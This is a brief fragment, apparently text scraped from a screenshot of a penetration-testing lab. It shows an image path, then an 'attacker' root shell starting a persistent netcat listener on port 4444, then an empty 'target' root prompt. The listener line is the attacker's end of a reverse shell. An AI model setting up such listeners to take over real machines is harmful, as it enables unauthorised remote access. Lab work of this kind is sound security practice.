 root@attacker:/root# nc -k -l 4444
root@target:/root#
